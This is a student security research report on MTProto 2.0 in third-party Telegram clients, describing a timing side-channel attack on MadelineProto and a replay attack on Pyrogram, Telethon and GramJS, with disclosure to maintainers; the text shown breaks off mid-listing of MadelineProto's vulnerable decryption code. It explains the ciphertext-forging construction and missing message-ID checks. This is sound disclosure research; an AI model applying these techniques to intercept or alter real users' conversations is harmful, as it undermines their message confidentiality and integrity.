

# Analysis of Telegram Client Security

Semester Project Theo von Arx December 21, 2021

Advisor: Prof. Dr. Kenny Paterson

Applied Cryptography Group Institute of Information Security Department of Computer Science, ETH Zürich

#### **Abstract**

Telegram is a popular messenger with a large variety of different available clients. We study various third-party client implementations of Telegram's transport layer security protocol MTProto 2.0. First, we present a timing side-channel attack against MadelineProto. This allows an attacker to recover 29 bits of the plaintext with a probability of 2<sup>-14</sup> in a clean oracle setting. The required assumptions on the knowledge of the server salt and the session id as well as practical limitations turn the attack into a mostly theoretical one. Second, we show a replay attack against the popular third-party client libraries Pyrogram, Telethon, and GramJS, which expose missing checks of the message ID. A PitM attacker can significantly change the view of the conversation for the vulnerable receiver. The replay attack is practicable and can be exploited by a malicious Wi-Fi access point. Our attacks show, that many third-party clients fail to securely implement MTProto 2.0 and underline the fragility of MTProto 2.0 implementations wich affects the entire Telegram ecosystem.

# <span id="page-4-0"></span>**Contents**





Chapter 1

## <span id="page-6-0"></span>Introduction

The importance of messenger services has grown lately. One of the most popular messenger services is Telegram which has reached 500M monthly users in January 2021 [\[22\]](#page-40-0). Telegram is not only popular for daily messaging, but also for sensitive messaging. Especially for activists of political protests, Telegram is a widely used messenger for group organization [\[4\]](#page-38-1).

As opposed to other chat platforms such as WhatsApp, Telegram's official clients are open source, meaning that the source code is publicly available. Furthermore, Telegram allows and encourages developers to implement and deploy custom clients. Consequently, there is a flourishing ecosystem around Telegram. The number of available clients and libraries as well as their popularity is hard to estimate, but Telegram already lists 13 clients on the official webpage [\[29\]](#page-41-0).

Another vital part in Telegram's ecosystem are bots which can interact with other services such as email, YouTube, payments, games. Therefore, Telegram can no more be seen as an isolated platform with the sole purpose of exchanging text messages. Rather, it develops towards a service that connects multiple services and offers users a simple way of interaction. Clearly, this further underlines the urge of a secure and correctly implemented protocol.

Telegram states that it has a "focus on security and speed". Presumably the latter led to the design of the custom protocol *MTProto 2.0* to secure the transport layer [\[24\]](#page-40-1). MTProto 2.0 acts as the equivalent to TLS' record protocol and is applied on top of TCP. It is therefore the only layer of security for the transport of messages between the server and the client.

In contrast to WhatsApp or Signal, Telegram is a cloud-based messenger: The default setting is to encrypt a message only between server and client, but to store all messages in plaintext on the server. This allows to download messages from multiple devices simultaneously without having to distribute private keys. However, we stress that, except in Telegram's secret chats, there is no end-to-end encryption. In fact, users need trust Telegram for a responsible handling of their data. Nevertheless, we expect that MTProto 2.0 provides solid defense against an attacker on the wire in between the Telegram server and the client application.

In a recent paper, [\[3\]](#page-38-2) showed a cryptographic proof of the security of MT-Proto 2.0. The proof is based on a slightly modified version of MTProto 2.0 and relies on security assumptions that were not studied before in literature. In addition to that, [\[3\]](#page-38-2) shows four attacks against official Telegram clients and servers: A replay attack, an attack in the indistinguishability under chosen plaintext attack (IND-CPA) model, a person-in-the-middle (PitM) attack, and a timing side-channel attack enabled by the wrong use of encrypt-and-MAC to decrypt parts of arbitrary ciphertexts.

The vulnerability in official clients together with the diverse and complex network of available Telegram clients and libraries nourished our interest on the implementation of MTProto 2.0 out in the wild.

### <span id="page-7-0"></span>1.1 Contributions

As a first contribution, we present in Chapter [4](#page-18-0) a timing side-channel attack against the PHP library MadelineProto, similar to the one described in [\[3\]](#page-38-2). The attack exploits the misuse of the encrypt-and-MAC scheme: Madeline-Proto does not check the integrity of the plaintext directly after decryption, but processes unauthenticated data. Depending on the input, the message processing time differs significantly. This allows an attacker to learn some parts of the plaintext. We evaluate the time difference, implement the attack in a synthetic setting and evaluate its limitations. We note that the attack is mostly of theoretical interest. For an arbitrary target block *m<sup>i</sup>* , the attacker has to know the previous plaintext block  $m_{i-1}$  as well as  $m_1$  which contains the 64-bit values server salt and session id. The attack in [\[3\]](#page-38-2) that enables the attacker to learn  $m_1$  is highly likely no more possible due to server side changes by Telegram. However, server salt and session id are not specified to be secret [\[25\]](#page-40-2) and could potentially be revealed in future implementations.

The second contribution is the replay attack against two Python libraries (Pyrogram, Telethon) and a JavaScript library (GramJS) presented in Chapter [5.](#page-30-0) The vulnerability arises from the missing checks on the message ID which are designed to ensure that every message is processed exactly once. We present a practicable replay attack for exemplary clients in a real world setting using mitmproxy [\[6\]](#page-38-3). To avoid TCP errors and reconnections, we do not inject additional TCP packets but rather replace the TCP payload of an old packet with the one of a previous packet.

The vulnerable Python libraries are quite popular: They have 2.2K resp. 5.7K stars on GitHub and are, according to GitHub, used by 28.9K resp. 20.7K other projects. While GramJS is less popular (300 stars), it is used in one of the official clients (Telegram Web Z). Due to the use of WebSockets over TLS 1.3, Telegram Web Z is not vulnerable to the attack.

During our research, we analysed more clients and libraries for vulnerabilities as described in [\[3\]](#page-38-2). However, we did not find any further vulnerabilities in six clients<sup>[1](#page-8-1)</sup>.

The vulnerability of several official clients [\[3\]](#page-38-2) together with the newly discovered vulnerabilities of multiple libraries leads us to a more fundamental question in Chapter [6:](#page-34-0) How can security be granted in a proliferating ecosystem? We highlight two design choices that complicate a secure implementation: The use of encrypt-and-MAC as well as the complex checks on the message ID. We propose how to significantly simplify those design choices and lower the hurdles for developers.

## <span id="page-8-0"></span>1.2 Disclosure

We informed the maintainers of the vulnerable libraries about our findings in the week of 20 November 2021. Besides explaining the discovered vulnerabilities, we also proposed fixes and highlight the missed checks.

MadelineProto's developer informed us that as of version 6.0.118 the timing side-channel vulnerability is fixed. Shortly after the release 6.0.118, MadelineProto ruled out the major update 7.0 which is declared mandatory for all MadelineProto users.

The maintainer of GramJS fixed the replay vulnerability as of version 1.11.1 without a further notice to its users. We further informed Telegram's security team about the vulnerability in GramJS which is used in the official client Telegram Web Z. We were informed, that Telegram Web Z uses the latest version of GramJS including the fix of the vulnerability. Telegram awarded a bug bounty for this replay attack against GramJS.

The maintainer of Telethon confirmed the receipt of the disclosure and assured to address the vulnerability as soon as possible. However, by the time of writing, they did neither contact us for further information nor did they fix the vulnerability.

We supported the maintainer of Pyrogram in fixing the vulnerability. However, by the time of writing, the patch has not been merged into the main project.

<span id="page-8-1"></span><sup>&</sup>lt;sup>1</sup>The clients are: Kotatogram-Desktop, Nicegram, Telegram React, Telegram Web K, Telegram Web Z, Telegram-FOSS, and Unigram.

Chapter 2

## <span id="page-10-0"></span>Preliminaries

In this chapter, we present the notational conventions and formally introduce the standard definitions used in this work. We closely follow the conventions and definitions of [\[3\]](#page-38-2).

## <span id="page-10-1"></span>2.1 Notational conventions

Let  $\mathbb{N} = \{1, 2, ...\}$ . For  $i \in \mathbb{N}$  define  $[i]$  as the set  $\{1, ..., i\}$ . For any string  $x \in \{0,1\}^{\star}$ , let  $|x|$  denotes its bit-length,  $x[i]$  denote its *i*-th bit for  $0 \leq i < |x|$ , and  $x[a : b] = x[a]...x[b-1]$  for  $0 \le a < b \le |x|$ . Furthermore, let  $x[a : b] = x[a]$  $x[a : |x|]$  and  $x[: b] = x[0 : b]$ . For two strings  $x, y \in \{0, 1\}^{\star}$ , we define  $x||y$ as their concatenation. In algorithms, let  $x \leftarrow v$  denote the assignment of the value *v* to a variable *x*.

## <span id="page-10-2"></span>2.2 Standard definitions

### <span id="page-10-3"></span>2.2.1 Functional families

A family of functions F specifies algorithm F.Ev, a key set F.Keys, an input set F.In, and an output length F.ol ∈ **N**. F.Ev takes a function key fk ∈ F.Keys and an input  $x \in$  F.ln to return an output  $y \in \{0,1\}^{\text{F.oI}}$ . We write  $y \leftarrow$  F.Ev(fk, *x*). The key length of F is F.kl  $\in$   $\mathbb N$  if F.keys  $= \{0,1\}^{\mathsf{F}.\mathsf{k} \mathsf{l}}.$ 

### <span id="page-10-4"></span>2.2.2 Block ciphers

Let E be a function family. We say that E is a block cipher if E.In =  $\{0,1\}^{\text{E.ol}}$ , and if E specifies (in addition to E.Ev) an inverse algorithm E.Inv:  $\{0,1\}^{\mathsf{E.ol}} \to$ E.In such that  $Eu\cdot I \wedge (ek, E.Ev(ek, x)) = x$  for all  $ek \in E.Keys$  and all  $x \in E.In$ . We refer to E.ol as the block length of E. Our pictures use *E* and *E* <sup>−</sup><sup>1</sup> as a shorthand for  $E.Ev(ek, \cdot)$  and  $E.Inv(ek, \cdot)$ , respectively.



<span id="page-11-3"></span>**Figure 2.1:** IGE decryption with  $c_0 = IV_c$  and  $m_0 = IV_m$ .

### <span id="page-11-0"></span>2.2.3 IGE block cipher mode of operation

Let E be a block cipher. Let the Infinite Garble Extension (IGE) mode of operation be defined with encryption and decryption as in Algorithms [1](#page-11-1) and [2,](#page-11-2) respectively. A visualization of the decryption can be seen in Fig. [2.1.](#page-11-3) The inputs to the algorithms are the secret key *K*, the initialization vectors (IVs)  $m_0$  and  $c_0$ , and the plaintext  $m$ , respectively the ciphertext  $c$ .

We require that the plaintext *m* and the ciphertext *c* have a size divisible by the block length E.ol. For a bit string *x* we write  $x = x_1 |...| x_n$  such that  $\forall i |x_i|$  = E.ol to indicate the different blocks of *x*. Here, we implicitly set  $n = \frac{|x|}{\mathsf{E} \cdot \mathsf{ol}}.$ 

<span id="page-11-1"></span>Algorithm 1  $IGE[E]$ . Enc(*K*,  $m_0$ ,  $c_0$ ,  $m$ ) 1: **for**  $i = 1, ..., n$  **do** 2:  $c_i \leftarrow E_K(m_i \oplus c_{i-1}) \oplus m_{i-1}$ 3: **return** *c*1||...||*c<sup>n</sup>*

<span id="page-11-2"></span>**Algorithm 2** IGE[E]. Dec(*K*, *m*<sub>0</sub>, *c*<sub>0</sub>, *c*) 1: **for**  $i = 1, ..., n$  **do** 2:  $m_i \leftarrow E_K^{-1}(c_i \oplus m_{i-1}) \oplus c_{i-1}$ 3: **return** *m*1||...||*m<sup>n</sup>*

We further define the AES-256-IGE symmetric encryption: We let *E* be the Advanced Encryption Standard (AES) block cipher with block length 128 bit as defined in [\[9\]](#page-39-0). Then let AES-256-IGE describe the symmetric encryption and decryption as defined in Algorithms [1](#page-11-1) and [2.](#page-11-2)

## <span id="page-12-0"></span>2.3 Attack scenario

For all of our attacks, we consider the active person-in-the-middle (PitM) scenario: The attacker is able to arbitrarily drop, reorder and inject TCP messages. The attacker only sees the encrypted MTProto 2.0 packets but can compose arbitrary (potentially invalid) ciphertexts and send those to the client.

This scenario is indeed realistic: First, TCP does not provide any security guarantees against malicious modification of TCP packets. Second, the requirements can easily be fulfilled in a real world setting, e.g., by seducing the victim to use a malicious Wi-Fi access point [\[19\]](#page-40-3).

The attacker's goal is twofold: For the timing side-channel attack in Chapter [4,](#page-18-0) the attacker's goal is to learn some bits of the target plaintext. For the replay attack in Chapter [5,](#page-30-0) the attacker wants to alter the meaning of a conversation for at least one participant.

Additional assumptions on the attacker's knowledge are discussed in Chapters [4](#page-18-0) and [5,](#page-30-0) respectively.

### Chapter 3

# <span id="page-14-0"></span>Description of the symmetric part of MTProto 2.0

In this chapter, we describe Telegram's protocol MTProto 2.0. Because all of our attacks target messages that are not end-to-end encrypted but only encrypted between the server and the client, we focus on the symmetric part of MTProto 2.0 as described in [\[25\]](#page-40-2). The symmetric part of MTProto 2.0 is Telegram's equivalent to TLS' record protocol. We refer to [\[25\]](#page-40-2) for a detailed description of the asymmetric part.

MTProto 2.0 aims to guarantee security for the transport layer. The reliable transport protocol TCP is specified for transport. While the unreliable transport protocol UDP is listed as another option, it is neither further specified nor does it seem to be used in any implementation [\[26\]](#page-40-4). We stress, that TCP (as well as UDP) cannot provide any security guarantees and therefore – without any further defense mechanisms such as TLS 1.3 or MTProto 2.0 – the payload can be arbitrarily manipulated. Furthermore, MTProto 2.0 specifies optional transport obfuscation which mainly aims to bypass censorship and does not increase the security on a cryptographic level. There are more options available for transport such as HTTPS or WebSockets over TLS which involve another layer of encryption. However, the security of MTProto 2.0 cannot rely on that.

In Section [3.1](#page-14-1) we describe the symmetric encryption of MTProto 2.0. Section [3.2](#page-16-0) discusses the checks that a client needs to perform upon receiving a new message.

## <span id="page-14-1"></span>3.1 Encryption

The payload *p* of a MTProto 2.0 message consists of the fields described in Table [3.1.](#page-15-0) The server salt and the session id in the first block are identifiers that are valid for multiple messages in a given time period respectively in the

<span id="page-15-0"></span>Table 3.1: MTProto payload format [\[3\]](#page-38-2). The horizontal lines mark the boundaries of the 128 bit blocks.

| Field               | <b>Type</b>    | Description                                                                                                    |
|---------------------|----------------|----------------------------------------------------------------------------------------------------|
| server_salt         | int64          | Server-generated random number valid in a<br>given time period.                                                          |
| session_id          | int64          | Client-generated random identifier of a session<br>under the same auth_key.                                              |
| $msg_id$            | int64          | Time-dependent identifier of a message within<br>a session. Approximately equal to Unix time<br>multipliey by $2^{32}$ . |
| msg_seq_no          | int32          | Message sequence number.                                                                                                 |
| msg_length          | int32          | Length of msg_data in bytes.                                                                                             |
| msg_data<br>padding | bytes<br>bytes | Actual body of the message.<br>12 - 1024B of random padding.                                                             |

same session. The second block contains metadata with validity limited to the given message. Finally, the remaining blocks contain the actual message data and random padding with size between 12 B to 1004 B.

For a given plaintext *m* with blocks  $m_1||m_2||...||m_n$ , we denote the values obtained by parsing *m* into the fields defined in Table [3.1](#page-15-0) as server salt $(m_1)$ , session<sub>id</sub>( $m_1$ ), msg<sub>id</sub>( $m_2$ ), msg<sub>i</sub>seq<sub>no</sub>( $m_2$ ), msg<sub>i</sub>length( $m_2$ ), as well as the remaining msg\_data( $m_3$ ||...|| $m_n$ ) and padding( $m_3$ ||...|| $m_n$ ), respectively.

After the asymmetric key establishment, the server and the client have established a common secret: the auth key. It is used to derive the auth key id, the msg key, and the final ciphertext *c*. The encryption is visualised in Fig. [3.1](#page-16-1) and explained in the following lines. Let  $x = 0$  for messages sent by the client and  $x = 64$  for messages sent by the server.

The hash of auth key is computed as

$$
\mathsf{auth\_key\_id} := \mathsf{SHA\text{-}1}(\mathsf{auth\_key})[96:160] \tag{3.1}
$$

and used to uniquely identify an authorization key for both the server and the client.

The message authentication code (MAC) of the payload *p* is computed as

msg key := SHA-256(auth key[704 + *x* : 960 + *x*]||*p*)[64 : 192] (3.2)

and allows the receiver to verify that the sent plaintext was not tampered with. The auth key id and the msg key are sent in plain as external headers. Together with the auth key, the msg key is used as an input to the key



<span id="page-16-1"></span>Figure 3.1: Overview of message processing in MTProto 2.0. Note that only parts of auth\_key are used in MAC and KDF. This figure is a modified copy from [\[3\]](#page-38-2).

derivation function (KDF) to compute the key and the IV for the symmetric encryption (SE):

$$
A := \mathsf{SHA}\text{-}256 \text{(msg\_key||auth\_key[x:288 + x])} \tag{3.3}
$$

$$
B := \text{SHA-256}(\text{auth\_key}[320 + x : 608 + x]| |\text{msg\_key}) \tag{3.4}
$$

$$
\text{key} := A[0:64]||B[64:192]||A[192:256] \tag{3.5}
$$

$$
iv := B[0:64]||A[64:192]||B[192:256]
$$
\n(3.6)

Finally, the encrypted data *c* is computed using AES-256 in IGE mode:

$$
c := \mathsf{AES}\text{-}256\text{-}\mathsf{IGE}(\mathsf{key}, \mathsf{iv}, p) \,. \tag{3.7}
$$

## <span id="page-16-0"></span>3.2 Required checks on metadata

When receiving a message, the client has to check the validity of various metadata fields. In the following, we discuss the checks that are relevant with respect to our attacks.

The client has to perform the following checks [\[27\]](#page-40-5):

#### 3. Description of the symmetric part of MTProto 2.0

- <span id="page-17-4"></span>(C1) Directly after decryption, the client must check that msg<sub>-key</sub> be equal to the SHA-256 hash of the plaintext. To prevent timing side-channel attacks, this check has to be done independently of potential previous errors.
- <span id="page-17-3"></span>(C2) The client must check that msg length be not bigger than the total size of the plaintext. The size of the padding is computed as the difference between the total size of the plaintext and msg length and has to be within the range from 12 B to 1024 B.

The msg length has to be divisible by four and non-negative.

- <span id="page-17-1"></span>(C3) The client must check that the session id in the decrypted message be equal to the one of an active session.
- <span id="page-17-5"></span>(C4) The client must check the validity of msg id:
	- (C4.1) The client must check that msg id be odd.
	- (C4.2) The client must store the msg id of the last *N* received messages. Here, the value of  $N$  is not specified<sup>[1](#page-17-0)</sup> [\[27\]](#page-40-5). The client must check that an incoming msg id be not smaller than all *N* stored message IDs and that msg<sub>id</sub> be not already stored.
	- (C4.3) Furthermore, the client must ignore msg id values which are more than 30 seconds in the future or more than 300 seconds in the past.

<span id="page-17-2"></span>In case of a failure, the client has to discard the message and should close and re-establish the TCP connection to the server.

<span id="page-17-0"></span><sup>&</sup>lt;sup>1</sup>Official implementation use different values: Telegram Desktop [\[28\]](#page-40-6) uses  $N = 400$ , TDLib [\[21\]](#page-40-7) uses  $N = 2000$ .

Chapter 4

## <span id="page-18-0"></span>Timing side-channel attack

In this chapter, we describe a timing side-channel attack similar to the one in [\[3\]](#page-38-2), Section IV.

In Section [4.1](#page-18-1) we recapitulate the general attack idea which is then applied to the PHP library MadelineProto in Section [4.2.](#page-19-0) We describe the missing checks in MadelineProto in Section [4.2.1](#page-19-1) and show in Section [4.2.2](#page-21-0) that there is a statistically measurable timing difference between a length check failure and a MAC failure. In Section [4.2.3](#page-22-0) we present an attack in a clean oracle setting and discuss its limitations and the success probability in Section [4.2.4.](#page-25-0) Finally, we list other inspected clients that are not vulnerable to the timing side-channel attack in Section [4.3.](#page-27-0)

## <span id="page-18-1"></span>4.1 Attack idea

For a given ciphertext  $c_1||...||c_n$  corresponding to a (unknown) plaintext  $m_1||...||m_n$  and an arbitrary target block  $m_i$  with  $2 \le i \le n$ , the attacker's goal is to learn some bits of *m<sup>i</sup>* . For a successful exploit of the timing sidechannel attack, we need additional assumptions on the knowledge of the attacker:

The attack described in Section F of [\[3\]](#page-38-2) allows an attacker to learn the server salt and the session id contained in  $m_1$ . Even though this is hard and likely no more possible due to server-side changes by Telegram, there might be a successful attack against  $m_1$  in the future. Furthermore, server salt as well as session id are not specified to be secret values and may be revealed in plain in future implementations of MTProto 2.0. Hence, we assume that the adversary knows  $m_1$ .

We further assume that for the target block  $m_i$  the attacker knows the previous plaintext block  $m_{i-1}$ . To motivate this, assume that  $m_{i-1} =$  "Today's password" and  $m_i =$  "is SECRET". In general, this assumption is considered to be realistic.

The attacker then forges a ciphertext  $c_1||c^*$  with  $c^* = c_i \oplus m_{i-1} \oplus m_1$ . The decryption of this ciphertext is *m*1||*m*? s.t.

$$
m^* = E_K^{-1}(c^* \oplus m_1) \oplus c_1 \tag{4.1}
$$

$$
=E_K^{-1}(c_i\oplus m_{i-1})\oplus c_1\tag{4.2}
$$

<span id="page-19-2"></span>
$$
= m_i \oplus c_{i-1} \oplus c_1. \tag{4.3}
$$

Consequently, if there is a side-channel that allows an attacker to learn some bits of the second block, then the attacker can learn the corresponding bits of  $m_i$  by using Eq. [\(4.3\)](#page-19-2).

### <span id="page-19-0"></span>4.2 MadelineProto

MadelineProto is a PHP library that implements a MTProto 2.0 client. The library is officially listed on Telegram's webpage as an exemplary implementation [\[26\]](#page-40-4). The library can be used for multiple purposes including voice over IP (VoIP) webradio, downloading files and controlling a server [\[14\]](#page-39-1).

#### <span id="page-19-1"></span>4.2.1 Message processing

When receiving a packet, MadelineProto processes it as follows (c.f. Listing [4.1\)](#page-20-0):

- 1. Check whether received auth key id matches the computed one.
- 2. Reduce the ciphertext s.t. its size is a multiple of 16 B.
- 3. Decrypt the ciphertext.
- 4. Check the session id according to [\(C3\).](#page-17-1)
- 5. Check the msg id mostly following [\(C4\),](#page-17-2) see Listing [A.1](#page-42-1) for more details.
- 6. Check the validity of the packet length according to [\(C2\).](#page-17-3) Here, the padding size is computed as the difference between the length of the ciphertext and msg length.
- 7. Check the integrity of the decrypted data [\(C1\)](#page-17-4) by comparing the received msg key with the computed one.

The reduction of the ciphertext to a multiple of 16 B by removing at most [1](#page-19-3)5 B is a leftover from the implementation of a previous version of MTProto<sup>1</sup>.

<span id="page-19-3"></span> $1$ This leads to an attack in the indistinguishability under chosen ciphertext attack (IND-CCA) model in which the attacker can forge valid ciphertexts! While theoretically interesting, the given scenario does not allow a practical attack.

```
1 public function readMessage (): \Generator {
      2 # [...]
      3 $auth_key_id = yield $buffer - > bufferRead (8) ;
4 \mid  # \; [...]5 if ($auth_key_id === $shared->getTempAuthKey()->getID()) {
6 \# [...]
7 $encrypted_data = yield $buffer->bufferRead ($payload_length -
               24) ;
|8| $protocol_padding = \strlen ($encrypted_data) % 16;
9 if ($protocol_padding) {
10 $encrypted_data = \ substr ( $encrypted_data , 0 , -
                    $protocol_padding ) ;
11 }
12 $decrypted_data = Crypt :: igeDecrypt ( $encrypted_data , $aes_key
              , $aes_iv ) ;
13 # [...]14 \text{Imessage_id} = \substr(\text{decrypted_data}, 16, 8);<br>
\text{Sconnection} > \text{msgIdHandler} > \text{checkMessageId} (\text{mes})15 $connection - > msgIdHandler - > checkMessageId ( $message_id , ['
              outgoing' => false, 'container' => false]);
16 \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \frac{16}{16} \17
18 \text{Im} \cdot \text{Im} \cdot28 , 4) ) [1];
19 if ($message_data_length > \strlen ($decrypted_data)) {
20 10 10 throw new \SecurityException ('message_data_length is too
                    big ') ;
21 }
22 if (\strut \text{inter} \text{ (}\text{3} \text{0}) - 32 - \text{5} \text{1} \text{0}) = 22 - $message_data_length < 12) {
23 throw new \SecurityException ('padding is too small');
24 }
25 if (\strut \delta\ decrypted_data) -32 - $message_data_length > 1024) {
26 throw new \ Security Exception ('padding is too big');
27 }
28 if $message_data_length < 0) {
29 throw new \SecurityException ('message_data_length not
